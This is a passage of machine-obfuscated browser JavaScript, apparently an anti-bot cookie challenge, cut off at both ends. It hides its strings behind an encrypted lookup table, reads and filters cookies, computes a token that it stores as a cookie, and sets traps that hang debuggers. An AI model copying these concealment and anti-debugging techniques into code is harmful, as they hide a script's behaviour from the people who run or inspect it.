this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x16a8e4){for(var _0x4d3bc9=0x0,_0x16b586=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4d3bc9<_0x16b586;_0x4d3bc9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x16b586=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x16a8e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1b22d6(_0x3fe7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fe7['\x6f\x6e\x63\x65']=!![];}_0x1ae789=_0x3fe7['\x72\x63\x34'](_0x1ae789,_0x48617d);_0x3fe7['\x64\x61\x74\x61'][_0x5c38c7]=_0x1ae789;}else{_0x1ae789=_0x4a2d3d;}return _0x1ae789;};(function(){var _0x10aaae=function(){var _0x5c38c7=!![];return function(_0x48617d,_0x1ae789){var _0x5c8d8e=_0x5c38c7?function(){if(_0x1ae789){var _0x3785e3=_0x1ae789['\x61\x70\x70\x6c\x79'](_0x48617d,arguments);_0x1ae789=null;return _0x3785e3;}}:function(){};_0x5c38c7=![];return _0x5c8d8e;};}();var _0x521c97={'\x55\x59\x57':function _0x37b641(_0xd65e9a,_0x392b2d){return _0xd65e9a(_0x392b2d);},'\x6a\x6b\x42':function _0x16cfc8(_0x4a134a,_0x8bf21){return _0x4a134a<_0x8bf21;},'\x45\x48\x46':function _0x19ea43(_0x5dc235){return _0x5dc235();},'\x57\x76\x76':function _0x3e9e3e(_0x38dfbf,_0x452d97){return _0x38dfbf!==_0x452d97;},'\x58\x73\x58':function _0x1899d5(_0x151643,_0xdfc576){return _0x151643+_0xdfc576;},'\x63\x56\x67':function _0x41dcce(_0x4d04db,_0x3e75d3){return _0x4d04db/_0x3e75d3;},'\x65\x63\x77':function _0x36b9bd(_0x2ca4b2,_0x74fc0){return _0x2ca4b2===_0x74fc0;},'\x66\x48\x72':function _0x3ccbd6(_0xe41332,_0x5b3265){return _0xe41332>_0x5b3265;},'\x4f\x44\x66':function _0x531733(_0x4565a9,_0x3619bf){return _0x4565a9==_0x3619bf;},'\x6f\x56\x76':function _0x1b09dc(_0x255d94,_0x22279c){return _0x255d94==_0x22279c;},'\x55\x67\x51':function _0x5ca604(_0x3aea2b,_0x4374d0){return _0x3aea2b==_0x4374d0;},'\x48\x77\x52':function _0x5d21f9(_0x4e3837,_0x1d7b16){return _0x4e3837(_0x1d7b16);},'\x61\x48\x46':function _0x3dba5c(_0x1b5dc2,_0x3ab061){return _0x1b5dc2!==_0x3ab061;},'\x58\x50\x75':function _0x4af6e5(_0x9ab20,_0x103ee4){return _0x9ab20(_0x103ee4);},'\x53\x55\x74':function _0x465153(_0x498864){return _0x498864();},'\x4c\x44\x6b':function _0x4cc7ba(_0x4b4f22,_0x4c66ab){return _0x4b4f22(_0x4c66ab);},'\x45\x6b\x6c':function _0x29dac4(_0x247101,_0x38aa80){return _0x247101<_0x38aa80;}};var _0x502204=this[_0x3fe7('0x0', '\x4a\x5b\x25\x4f')];var _0x417b02=_0x502204[_0x3fe7('0x1', '\x29\x28\x42\x35')];var _0x55beb5='';var _0x12e0f8='';if(_0x521c97[_0x3fe7('0x2', '\x6b\x6c\x43\x73')](typeof _0x502204[_0x3fe7('0x3', '\x45\x4f\x4f\x42')],_0x3fe7('0x4', '\x38\x4c\x49\x36'))){_0x55beb5=_0x502204[_0x3fe7('0x5', '\x56\x49\x5e\x63')];_0x12e0f8=_0x55beb5[_0x3fe7('0x6', '\x4b\x5b\x37\x4e')];}var _0x3849a9=_0x502204[_0x3fe7('0x7', '\x30\x43\x29\x46')];var _0x1b0f74=_0x502204[_0x3fe7('0x8', '\x43\x24\x4b\x61')];var _0x57d542=new _0x502204[_0x3fe7('0x9', '\x45\x58\x50\x48')]()[_0x3fe7('0xa', '\x38\x4c\x49\x36')]();var _0x5b3d9c='';function _0xfa36b(_0xe3ca3e){var _0x35131c={'\x6e\x50\x46':function _0x469421(_0x1217a8,_0x273652){return _0x1217a8<_0x273652;},'\x58\x76\x42':function _0x2f79ae(_0x2218a6,_0x2ebf8f){return _0x2218a6&_0x2ebf8f;},'\x7a\x55\x52':function _0x2a785e(_0x1779ee,_0x589ea3){return _0x1779ee>>_0x589ea3;},'\x55\x62\x4b':function _0x179256(_0x5a0993,_0x1cd124){return _0x5a0993==_0x1cd124;},'\x4d\x75\x6f':function _0x564e16(_0x3fd0f3,_0x626fac){return _0x3fd0f3<<_0x626fac;},'\x50\x76\x50':function _0x5e033f(_0x4dba4c,_0x291eb2){return _0x4dba4c|_0x291eb2;},'\x4d\x65\x78':function _0x14b7f6(_0x4477cb,_0x3e43a0){return _0x4477cb>>_0x3e43a0;},'\x4b\x63\x4c':function _0x51944a(_0x55e2be,_0x542881){return _0x55e2be>>_0x542881;},'\x62\x55\x77':function _0x16986e(_0x4975dc,_0x27877d){return _0x4975dc&_0x27877d;},'\x4d\x6a\x74':function _0x26bb93(_0x5e47d4,_0x3abe2a){return _0x5e47d4==_0x3abe2a;},'\x44\x73\x41':function _0x3d0d91(_0x2f69d5,_0x13f1d4){return _0x2f69d5>>_0x13f1d4;},'\x43\x57\x43':function _0x1676e1(_0x41e109,_0x57f5e7){return _0x41e109|_0x57f5e7;},'\x4a\x77\x79':function _0x385bf8(_0x32b01e,_0x1cb1f8){return _0x32b01e&_0x1cb1f8;}};var _0x277cee=_0x3fe7('0xb', '\x4d\x35\x21\x79')[_0x3fe7('0xc', '\x35\x4c\x6e\x49')]('\x7c'),_0x2d8bf7=0x0;while(!![]){switch(_0x277cee[_0x2d8bf7++]){case'\x30':var _0x2dedf4,_0x18d38f,_0x5133cd;continue;case'\x31':_0x297840=0x0;continue;case'\x32':_0x2128c3='';continue;case'\x33':var _0x3e07b0=_0x3fe7('0xd', '\x38\x25\x71\x39');continue;case'\x34':_0x12e5a9=_0xe3ca3e[_0x3fe7('0xe', '\x72\x38\x63\x56')];continue;case'\x35':var _0x2128c3,_0x297840,_0x12e5a9;continue;case'\x36':while(_0x35131c[_0x3fe7('0xf', '\x30\x43\x29\x46')](_0x297840,_0x12e5a9)){var _0x37c118=_0x3fe7('0x10', '\x30\x43\x29\x46')[_0x3fe7('0x11', '\x50\x52\x28\x6a')]('\x7c'),_0x16c83d=0x0;while(!![]){switch(_0x37c118[_0x16c83d++]){case'\x30':_0x2dedf4=_0x35131c[_0x3fe7('0x12', '\x61\x25\x72\x69')](_0xe3ca3e[_0x3fe7('0x13', '\x50\x21\x5b\x6a')](_0x297840++),0xff);continue;case'\x31':_0x18d38f=_0xe3ca3e[_0x3fe7('0x14', '\x4d\x41\x36\x4e')](_0x297840++);continue;case'\x32':_0x2128c3+=_0x3e07b0[_0x3fe7('0x15', '\x38\x4c\x49\x36')](_0x35131c[_0x3fe7('0x16', '\x78\x35\x45\x29')](_0x2dedf4,0x2));continue;case'\x33':_0x2128c3+=_0x3e07b0[_0x3fe7('0x17', '\x6c\x63\x64\x44')](_0x5133cd&0x3f);continue;case'\x34':if(_0x35131c[_0x3fe7('0x18', '\x25\x4b\x32\x73')](_0x297840,_0x12e5a9)){_0x2128c3+=_0x3e07b0[_0x3fe7('0x15', '\x38\x4c\x49\x36')](_0x35131c[_0x3fe7('0x19', '\x29\x4d\x38\x23')](_0x2dedf4,0x2));_0x2128c3+=_0x3e07b0[_0x3fe7('0x1a', '\x6b\x43\x64\x58')](_0x35131c[_0x3fe7('0x1b', '\x71\x62\x4b\x4c')](_0x35131c[_0x3fe7('0x1c', '\x71\x6f\x37\x72')](_0x2dedf4,0x3),0x4));_0x2128c3+='\x3d\x3d';break;}continue;case'\x35':_0x5133cd=_0xe3ca3e[_0x3fe7('0x1d', '\x24\x4e\x47\x66')](_0x297840++);continue;case'\x36':_0x2128c3+=_0x3e07b0[_0x3fe7('0x1e', '\x38\x25\x71\x39')](_0x35131c[_0x3fe7('0x1f', '\x5a\x29\x66\x6f')](_0x35131c[_0x3fe7('0x20', '\x6c\x70\x25\x64')](_0x35131c[_0x3fe7('0x21', '\x38\x5b\x51\x24')](_0x18d38f,0xf),0x2),_0x35131c[_0x3fe7('0x22', '\x29\x28\x42\x35')](_0x35131c[_0x3fe7('0x23', '\x48\x66\x37\x25')](_0x5133cd,0xc0),0x6)));continue;case'\x37':_0x2128c3+=_0x3e07b0[_0x3fe7('0x24', '\x35\x4c\x6e\x49')](_0x35131c[_0x3fe7('0x25', '\x61\x25\x72\x69')](_0x35131c[_0x3fe7('0x26', '\x6c\x63\x64\x44')](_0x2dedf4,0x3),0x4)|_0x35131c[_0x3fe7('0x27', '\x71\x6f\x37\x72')](_0x35131c[_0x3fe7('0x28', '\x62\x5a\x42\x7a')](_0x18d38f,0xf0),0x4));continue;case'\x38':if(_0x35131c[_0x3fe7('0x29', '\x4b\x5b\x37\x4e')](_0x297840,_0x12e5a9)){_0x2128c3+=_0x3e07b0[_0x3fe7('0x2a', '\x62\x5a\x42\x7a')](_0x35131c[_0x3fe7('0x2b', '\x71\x6f\x37\x72')](_0x2dedf4,0x2));_0x2128c3+=_0x3e07b0[_0x3fe7('0x2a', '\x62\x5a\x42\x7a')](_0x35131c[_0x3fe7('0x2c', '\x6c\x63\x64\x44')](_0x35131c[_0x3fe7('0x2d', '\x56\x49\x5e\x63')](_0x35131c[_0x3fe7('0x2e', '\x4d\x35\x21\x79')](_0x2dedf4,0x3),0x4),_0x35131c[_0x3fe7('0x2f', '\x5b\x47\x55\x46')](_0x35131c[_0x3fe7('0x30', '\x62\x38\x4e\x4f')](_0x18d38f,0xf0),0x4)));_0x2128c3+=_0x3e07b0[_0x3fe7('0x31', '\x62\x38\x4e\x4f')](_0x35131c[_0x3fe7('0x32', '\x45\x4f\x4f\x42')](_0x35131c[_0x3fe7('0x33', '\x38\x4c\x49\x36')](_0x18d38f,0xf),0x2));_0x2128c3+='\x3d';break;}continue;}break;}}continue;case'\x37':return _0x2128c3;continue;}break;}}function _0x492284(_0x5f47f5){var _0x4e223d=_0x10aaae(this,function(){var _0x5c38c7=function(){return'\x64\x65\x76';},_0x48617d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x419b7a=function(){var _0x11f29c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x11f29c['\x74\x65\x73\x74'](_0x5c38c7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d123f=function(){var _0x1ee6cf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ee6cf['\x74\x65\x73\x74'](_0x48617d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x182ea5=function(_0x3f7954){var _0x434ac8=~-0x1>>0x1+0xff%0x0;if(_0x3f7954['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x434ac8)){_0x1dc1de(_0x3f7954);}};var _0x1dc1de=function(_0x1c1cb4){var _0x31f8e1=~-0x4>>0x1+0xff%0x0;if(_0x1c1cb4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31f8e1){_0x182ea5(_0x1c1cb4);}};if(!_0x419b7a()){if(!_0x4d123f()){_0x182ea5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x182ea5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x182ea5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4e223d();return function(_0x2d8032){_0x5b3d9c+=_0x2d8032;return _0x521c97[_0x3fe7('0x34', '\x38\x5b\x51\x24')](_0x5f47f5,_0x2d8032);};}function _0xfbb486(){var _0x5be699={'\x79\x6f\x6d':function _0x500526(_0x18fe2e,_0x420c43){return _0x18fe2e<_0x420c43;},'\x72\x6a\x49':function _0x29c950(_0x246d9c,_0x44593a){return _0x246d9c+_0x44593a;},'\x54\x73\x43':function _0x26f271(_0x3deaf5){return _0x3deaf5();}};var _0x33d39f=_0x3fe7('0x35', '\x23\x55\x77\x72')[_0x3fe7('0x36', '\x4b\x5b\x37\x4e')]('\x7c'),_0x265411=0x0;while(!![]){switch(_0x33d39f[_0x265411++]){case'\x30':var _0x33ba05=new _0x502204[_0x3fe7('0x37', '\x71\x6f\x37\x72')](_0x3fe7('0x38', '\x42\x68\x31\x4d'));continue;case'\x31':var _0x4c047c=_0x417b02[_0x3fe7('0x39', '\x45\x2a\x35\x79')][_0x3fe7('0x36', '\x4b\x5b\x37\x4e')]('\x3b');continue;case'\x32':return _0x13c5d7;continue;case'\x33':for(var _0x34e456=0x0;_0x5be699[_0x3fe7('0x3a', '\x72\x38\x63\x56')](_0x34e456,_0x4c047c[_0x3fe7('0x3b', '\x50\x52\x28\x6a')]);_0x34e456++){var _0x354585=_0x4c047c[_0x34e456][_0x3fe7('0x3c', '\x72\x38\x63\x56')](0x0,_0x4c047c[_0x34e456][_0x3fe7('0x3d', '\x6c\x63\x64\x44')]('\x3d'));var _0x5e184a=_0x4c047c[_0x34e456][_0x3fe7('0x3e', '\x6c\x63\x64\x44')](_0x5be699[_0x3fe7('0x3f', '\x6c\x70\x25\x64')](_0x4c047c[_0x34e456][_0x3fe7('0x40', '\x2a\x26\x4a\x47')]('\x3d'),0x1),_0x4c047c[_0x34e456][_0x3fe7('0x41', '\x4a\x5b\x25\x4f')]);if(_0x33ba05[_0x3fe7('0x42', '\x32\x68\x26\x4c')](_0x354585)){_0x13c5d7[_0x13c5d7[_0x3fe7('0x43', '\x71\x62\x4b\x4c')]]=_0x5e184a;}}continue;case'\x34':var _0x13c5d7=new _0x502204[_0x3fe7('0x44', '\x78\x35\x45\x29')]();continue;case'\x35':_0x5be699[_0x3fe7('0x45', '\x71\x62\x4b\x4c')](_0x5eb850);continue;}break;}}function _0x454b5b(_0xeb5c93){var _0x305e85={'\x6d\x6c\x46':function _0x3b4e93(_0x473311){return _0x473311();},'\x66\x6a\x51':function _0x5d219b(_0x5b1011,_0x4681ec){return _0x5b1011+_0x4681ec;},'\x49\x4e\x75':function _0x5e25c9(_0x521d43,_0x58a92f){return _0x521d43(_0x58a92f);},'\x59\x68\x6b':function _0x3fce7c(_0x1c53ad,_0x17adf4){return _0x1c53ad(_0x17adf4);},'\x62\x56\x78':function _0x1d7082(_0xf0335c,_0x3ad82e){return _0xf0335c+_0x3ad82e;},'\x4b\x67\x64':function _0x2a119b(_0x1a8c9d,_0x418ac0){return _0x1a8c9d+_0x418ac0;},'\x6d\x50\x70':function _0x291547(_0x3d59cc,_0x15a09c,_0x56d2fb){return _0x3d59cc(_0x15a09c,_0x56d2fb);},'\x61\x50\x4c':function _0x5c55f2(_0xb969af,_0x359f18){return _0xb969af-_0x359f18;},'\x74\x65\x6f':function _0x406f07(_0x521e78,_0x42dc62){return _0x521e78<_0x42dc62;},'\x4e\x4d\x4c':function _0x1b7105(_0x52c33c,_0x11c6c3){return _0x52c33c(_0x11c6c3);},'\x6d\x53\x6f':function _0x3cbd75(_0xf1479c,_0x3b1972){return _0xf1479c+_0x3b1972;},'\x41\x6e\x79':function _0x142266(_0x9ca51a,_0x2120c2,_0x3825ae,_0x1e54ad){return _0x9ca51a(_0x2120c2,_0x3825ae,_0x1e54ad);},'\x46\x59\x54':function _0x592a80(_0x81caad,_0x1b964f){return _0x81caad<_0x1b964f;},'\x63\x55\x52':function _0x48490c(_0x357553,_0x306831){return _0x357553%_0x306831;}};var _0x1e77f8=_0x3fe7('0x46', '\x43\x24\x4b\x61')[_0x3fe7('0x47', '\x38\x25\x71\x39')]('\x7c'),_0x286fb0=0x0;while(!![]){switch(_0x1e77f8[_0x286fb0++]){case'\x30':_0xfe73[_0x3fe7('0x48', '\x2a\x64\x5a\x4c')]();continue;case'\x31':_0x305e85[_0x3fe7('0x49', '\x72\x38\x63\x56')](_0x5eb850);continue;case'\x32':var _0x780a2a=_0x18d71f[_0x3fe7('0x4a', '\x2a\x64\x5a\x4c')](0x6);continue;case'\x33':var _0x6d9cac='\xd1\xaf\x38\x32\x1f\xfc\x23\x29';var _0xc332f2=_0x6d9cac['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x72f504=_0x6d9cac['\x73\x75\x62\x73\x74\x72'](0x3);var _0xd0648b='\x5f\x5c\xbe\x24\x37\x24\x4d\x2c';var _0x7909f9='';var _0x91f867='';for (var _0x9cc1ca=0x0;_0x9cc1ca<0x4;_0x9cc1ca++){_0x7909f9+=_0xd0648b[_0x9cc1ca];}for (var _0xf1cc22=0x4;_0xf1cc22<_0xd0648b['\x6c\x65\x6e\x67\x74\x68'];_0xf1cc22++){_0x91f867+=_0xd0648b[_0xf1cc22];}var _0x7b6603='\x8e\xc1\xf6\x0c\xb1\x28\x78\x5e';var _0xa2a670=_0x7b6603['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x6e4c44=_0x7b6603['\x73\x75\x62\x73\x74\x72'](0x3);var _0x1eb52c=_0x3fe7('0x4c', _0x7909f9+_0x91f867);continue;case'\x34':var _0x1be3a1=_0x305e85[_0x3fe7('0x4d', '\x30\x43\x29\x46')](_0xfbb486);continue;case'\x35':var _0x18d71f=_0x3fe7('0x4e', '\x5e\x4f\x64\x69');continue;case'\x36':_0xfe73[_0x3fe7('0x4f', '\x62\x38\x4e\x4f')](_0x305e85[_0x3fe7('0x50', '\x21\x68\x43\x79')](btoa,_0xeb5c93));continue;case'\x37':var _0x4f0a0e=new _0x502204[_0x3fe7('0x51', '\x45\x4f\x4f\x42')](_0x1be3a1[_0x3fe7('0x52', '\x6c\x63\x64\x44')]);continue;case'\x38':var _0x32e21a=_0x4f0a0e[_0x3fe7('0x53', '\x32\x68\x26\x4c')]();continue;case'\x39':_0x16cc06=_0x305e85[_0x3fe7('0x54', '\x29\x28\x42\x35')](btoa,_0x305e85[_0x3fe7('0x55', '\x56\x49\x5e\x63')](_0x305e85[_0x3fe7('0x56', '\x38\x4c\x49\x36')](_0x305e85[_0x3fe7('0x57', '\x25\x4b\x32\x73')](_0x305e85[_0x3fe7('0x58', '\x4d\x41\x36\x4e')](_0x3fe7,_0x305e85[_0x3fe7('0x59', '\x78\x35\x45\x29')](_0xfe73[_0x3fe7('0x5a', '\x70\x40\x46\x23')],0x1),_0x1eb52c[_0x3fe7('0x3e', '\x6c\x63\x64\x44')](0x0,0x5))+_0x3fe7('0x5b', '\x2a\x48\x6d\x6f'),_0x32e21a),_0x3fe7('0x5c', '\x44\x30\x40\x39')),_0x583a21));continue;case'\x31\x30':var _0x16cc06;continue;case'\x31\x31':var _0x583a21='';continue;case'\x31\x32':_0x305e85[_0x3fe7('0x5d', '\x71\x6f\x37\x72')](_0x5eb850);continue;case'\x31\x33':var _0x58d361=_0x18d71f[_0x3fe7('0x5e', '\x78\x35\x45\x29')](0x0,0x6);continue;case'\x31\x34':for(var _0x207782=0x0;_0x305e85[_0x3fe7('0x5f', '\x71\x62\x4b\x4c')](_0x207782,_0x1be3a1[_0x3fe7('0x60', '\x32\x44\x55\x32')]);_0x207782++){_0x4f0a0e[_0x207782]=_0x305e85[_0x3fe7('0x61', '\x6c\x70\x25\x64')](_0x40f539,_0x305e85[_0x3fe7('0x62', '\x38\x4c\x49\x36')](_0xeb5c93,_0x1be3a1[_0x207782]));}continue;case'\x31\x35':_0x305e85[_0x3fe7('0x63', '\x71\x62\x4b\x4c')](_0x282cfd,_0x3fe7('0x64', '\x44\x30\x40\x39'),_0x16cc06,0x14);continue;case'\x31\x36':for(var _0x207782=0x0;_0x305e85[_0x3fe7('0x65', '\x42\x68\x31\x4d')](_0x207782,_0x1eb52c[_0x3fe7('0x66', '\x45\x2a\x35\x79')]);_0x207782++){_0x583a21+=(_0x1eb52c[_0x3fe7('0x67', '\x32\x68\x26\x4c')](_0x207782)+_0x32e21a[_0x3fe7('0x68', '\x2a\x26\x4a\x47')](_0x305e85[_0x3fe7('0x69', '\x50\x52\x28\x6a')](_0x207782,_0x32e21a[_0x3fe7('0x6a', '\x4a\x4f\x63\x6c')])))[_0x3fe7('0x6b', '\x50\x21\x5b\x6a')](0x10);}continue;}break;}}function _0x40f539(_0x15b8bb){var _0x4b9705=0x0;for(var _0x169075=0x0;_0x521c97[_0x3fe7('0x6c', '\x64\x45\x4c\x35')](_0x169075,_0x15b8bb[_0x3fe7('0x66', '\x45\x2a\x35\x79')]);_0x169075++){_0x4b9705+=_0x15b8bb[_0x3fe7('0x6d', '\x4b\x5b\x37\x4e')](_0x169075);}_0x521c97[_0x3fe7('0x6e', '\x6b\x43\x64\x58')](_0x5eb850);return _0x4b9705;}function _0x282cfd(_0x45f44c,_0x53bfc4,_0x4ecda0){var _0x8a79bb={'\x59\x50\x4e':function _0x49dea9(_0x321de7,_0x5dd52c){return _0x321de7+_0x5dd52c;},'\x75\x70\x6a':function _0x52ad71(_0x4c8fdf,_0x314e5f){return _0x4c8fdf+_0x314e5f;},'\x73\x54\x6d':function _0x3c320f(_0x49db05,_0xa2eca6){return _0x49db05*_0xa2eca6;}};var _0x1680ea=_0x3fe7('0x6f', '\x4a\x4f\x63\x6c')[_0x3fe7('0x70', '\x78\x35\x45\x29')]('\x7c'),_0x3ae6a4=0x0;while(!![]){switch(_0x1680ea[_0x3ae6a4++]){case'\x30':var _0x34fea6=_0x3fe7('0x71', '\x72\x38\x63\x56');continue;case'\x31':var _0x4524db='';continue;case'\x32':_0x417b02[_0x3fe7('0x72', '\x2a\x26\x4a\x47')]=_0x8a79bb[_0x3fe7('0x73', '\x62\x38\x4e\x4f')](_0x8a79bb[_0x3fe7('0x74', '\x32\x68\x26\x4c')](_0x8a79bb[_0x3fe7('0x75', '\x38\x25\x71\x39')](_0x8a79bb[_0x3fe7('0x76', '\x48\x66\x37\x25')](_0x45f44c,'\x3d'),_0x53bfc4),_0x4524db),_0x3fe7('0x77', '\x50\x21\x5b\x6a'));continue;case'\x33':if(_0x4ecda0){var _0x5c3b29=new _0x502204[_0x3fe7('0x9', '\x45\x58\x50\x48')]();_0x5c3b29[_0x3fe7('0x78', '\x32\x68\x26\x4c')](_0x5c3b29[_0x3fe7('0x79', '\x78\x47\x30\x4a')]()+_0x8a79bb[_0x3fe7('0x7a', '\x32\x44\x55\x32')](_0x4ecda0,0x3e8));var _0x4524db=_0x8a79bb[_0x3fe7('0x7b', '\x62\x5a\x42\x7a')](_0x3fe7('0x7c', '\x35\x4c\x6e\x49'),_0x5c3b29[_0x3fe7('0x7d', '\x61\x25\x72\x69')]());}continue;case'\x34':var _0x3f653f=_0x34fea6[_0x3fe7('0x7e', '\x5a\x29\x66\x6f')](0x0,0x1);continue;case'\x35':var _0x436b65=_0x34fea6[_0x3fe7('0x7f', '\x2a\x48\x6d\x6f')](0x1);continue;}break;}}function _0x2527c4(){function _0x1d5f56(_0x27b565){if(_0x521c97[_0x3fe7('0x80', '\x25\x4b\x32\x73')](_0x521c97[_0x3fe7('0x81', '\x48\x66\x37\x25')]('',_0x521c97[_0x3fe7('0x82', '\x43\x44\x24\x42')](_0x27b565,_0x27b565))[_0x3fe7('0x6a', '\x4a\x4f\x63\x6c')],0x1)||_0x521c97[_0x3fe7('0x83', '\x42\x68\x31\x4d')](_0x27b565%0x14,0x0)){(function(){}[_0x3fe7('0x84', '\x78\x47\x30\x4a')](_0x3fe7('0x85', '\x50\x21\x5b\x6a'))());}else{(function(){}[_0x3fe7('0x86', '\x38\x4c\x49\x36')](_0x3fe7('0x87', '\x61\x25\x72\x69'))());}return _0x521c97[_0x3fe7('0x88', '\x50\x52\x28\x6a')](_0x1d5f56,++_0x27b565);}try{return _0x1d5f56(0x0);}catch(_0x2ae098){}};function _0x5eb850(){if(_0x521c97[_0x3fe7('0x89', '\x45\x2a\x35\x79')](new _0x502204[_0x3fe7('0x8a', '\x4a\x4f\x63\x6c')]()[_0x3fe7('0x8b', '\x72\x38\x63\x56')]()-_0x57d542,0x1f4)){_0x521c97[_0x3fe7('0x8c', '\x71\x6f\x37\x72')](_0x2527c4);}}function _0x5a349c(_0x40a131){var _0xf991ed={'\x7a\x4e\x64':function _0x48594e(_0x7ed216,_0x335b13){return _0x7ed216<_0x335b13;},'\x4f\x47\x46':function _0x3ba4e4(_0x381089,_0xe79e50){return _0x381089!==_0xe79e50;},'\x51\x56\x4e':function _0x1010a5(_0x2924e7){return _0x2924e7();},'\x63\x46\x72':function _0x3b1d30(_0x3e1102,_0x398931){return _0x3e1102(_0x398931);},'\x64\x68\x74':function _0x2f640f(_0x1f5709,_0x12fed4){return _0x1f5709+_0x12fed4;},'\x59\x54\x5a':function _0x8622b(_0x2b5d20){return _0x2b5d20();},'\x6d\x52\x6d':function _0x4490e8(_0x593352,_0x42828f){return _0x593352(_0x42828f);},'\x59\x6e\x46':function _0x157bfc(_0x329c74,_0x5b30cb){return _0x329c74+_0x5b30cb;},'\x51\x61\x4f':function _0x1853f8(_0x42f436,_0xad9011){return _0x42f436===_0xad9011;},'\x73\x46\x6e':function _0xbad1ca(_0x49e700,_0x45faea){return _0x49e700+_0x45faea;},'\x63\x6b\x4f':function _0x248ad1(_0x24e673,_0x13b2b1){return _0x24e673+_0x13b2b1;},'\x66\x66\x6d':function _0x365704(_0x2c9962,_0x1105c2){return _0x2c9962+_0x1105c2;},'\x58\x73\x4c':function _0x46321c(_0x24ea3c,_0x4090a0){return _0x24ea3c(_0x4090a0);},'\x51\x74\x6b':function _0x60c2d3(_0x2a82d8,_0x1c5a13){return _0x2a82d8+_0x1c5a13;},'\x6b\x75\x59':function _0x307cc2(_0x478de2,_0x55ea22){return _0x478de2==_0x55ea22;},'\x76\x76\x77':function _0x526961(_0x1a0028,_0x43b043){return _0x1a0028==_0x43b043;},'\x52\x51\x4e':function _0x394a4b(_0x55cf8f,_0x45dad6){return _0x55cf8f(_0x45dad6);},'\x42\x5a\x6a':function _0x4c9648(_0x24b73c,_0x543dbf){return _0x24b73c>_0x543dbf;},'\x56\x4c\x63':function _0x29951d(_0xc59f9f,_0x852208){return _0xc59f9f<_0x852208;},'\x45\x57\x4d':function _0x42f769(_0x3a5a1d,_0x85932a){return _0x3a5a1d(_0x85932a);},'\x72\x50\x42':function _0x45d102(_0x265ee1,_0xdeec21){return _0x265ee1+_0xdeec21;},'\x4e\x47\x73':function _0x3a0caa(_0x19790e,_0x1d56fe){return _0x19790e===_0x1d56fe;},'\x79\x76\x6c':function _0x54530f(_0x802fd0,_0x209b71){return _0x802fd0+_0x209b71;},'\x4e\x44\x48':function _0x55a52e(_0x3980bb,_0x1f52a1){return _0x3980bb(_0x1f52a1);},'\x51\x6f\x55':function _0xddeab6(_0x456fa8,_0x284933){return _0x456fa8+_0x284933;},'\x6a\x74\x4a':function _0x23a014(_0x163731){return _0x163731();}};var _0x5dc604=_0x3fe7('0x8d', '\x50\x52\x28\x6a')[_0x3fe7('0x8e', '\x62\x38\x4e\x4f')]('\x7c'),_0x445f5d=0x0;while(!![]){switch(_0x5dc604[_0x445f5d++]){case'\x30':var _0x22ede6=new Array();continue;case'\x31':for(var _0x30f2b1=0x0;_0xf991ed[_0x3fe7('0x8f', '\x6b\x43\x64\x58')](_0x30f2b1,0x3);_0x30f2b1++){_0x53fe2d+=_0x2316e3[_0x30f2b1];}continue;case'\x32':var _0x2316e3=_0x3fe7('0x90', '\x32\x44\x55\x32');continue;case'\x33':return _0x22ede6[_0x3fe7('0x91', '\x78\x35\x45\x29')]();continue;case'\x34':var _0x53fe2d='';continue;case'\x35':for(var _0x239ba1=0x0;_0xf991ed[_0x3fe7('0x92', '\x61\x25\x72\x69')](_0x239ba1,_0x40a131[_0x3fe7('0x93', '\x6c\x70\x25\x64')]);_0x239ba1++){var _0xd6ed19=_0x40a131[_0x239ba1][0x0];var _0xe86d96=_0x40a131[_0x239ba1][0x2];switch(_0x40a131[_0x239ba1][0x1]){case _0x3fe7('0x94', '\x71\x6f\x37\x72'):try{if(_0xf991ed[_0x3fe7('0x95', '\x2a\x64\x5a\x4c')](typeof _0xf991ed[_0x3fe7('0x96', '\x29\x28\x42\x35')](_0xe86d96),_0x3fe7('0x97', '\x78\x47\x30\x4a'))){_0x22ede6[_0x22ede6[_0x3fe7('0x98', '\x2a\x26\x4a\x47')]]=_0xf991ed[_0x3fe7('0x99', '\x71\x6f\x37\x72')](_0x1b0f74,_0xf991ed[_0x3fe7('0x9a', '\x45\x2a\x35\x79')](_0xd6ed19,_0x3fe7('0x9b', '\x32\x68\x26\x4c')));}else{_0x22ede6[_0x22ede6[_0x3fe7('0x9c', '\x50\x21\x5b\x6a')]]=_0xf991ed[_0x3fe7('0x9d', '\x64\x45\x4c\x35')](_0x1b0f74,_0xd6ed19+_0x3fe7('0x9e', '\x2a\x48\x6d\x6f'));}}catch(_0x2c8775){_0x22ede6[_0x22ede6[_0x3fe7('0x9f', '\x71\x6f\x37\x72')]]=_0xf991ed[_0x3fe7('0xa0', '\x45\x58\x50\x48')](_0x1b0f74,_0xf991ed[_0x3fe7('0xa1', '\x71\x62\x4b\x4c')](_0xd6ed19,_0x3fe7('0xa2', '\x6c\x70\x25\x64')));}break;case _0x3fe7('0xa3', '\x70\x40\x46\x23'):try{try{_0x46ee6f=_0xf991ed[_0x3fe7('0xa4', 